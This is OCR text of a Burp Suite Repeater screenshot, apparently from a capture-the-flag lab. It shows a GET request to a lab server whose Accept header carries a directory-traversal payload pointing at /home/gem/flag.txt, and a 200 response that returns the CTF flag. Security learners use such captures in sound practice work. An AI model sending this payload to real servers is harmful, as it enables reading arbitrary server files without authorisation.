 Burp Suite Community Edition v2022.6.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < ▼ > ▼ Target: http://34.159.220.77:31274 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vuln HTTP/1.1
2 Host: 34.159.220.77:31274
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
../../../../../../../../../../../../../
../../home/gem/flag.txt{{
6 Referer: http://34.159.220.77:31274/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies:
none
7 Referrer-Policy:
strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag:
W/"5ace2acaf947c9bff73cd91be11e6813"
10 Cache-Control: max-age=0, private,
must-revalidate
11 X-Request-Id:
d3115887-2099-49d6-8fdc-9e4cc1aae95a
12 X-Runtime: 0.005046
13 Connection: close
14 Content-Length: 70
15
16 CTF{c5547baa6ce135850b3a728d442925f1ae
63f2bf22301676282958a0ce5fae59}
17
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 13
Done 551 bytes | 40 millis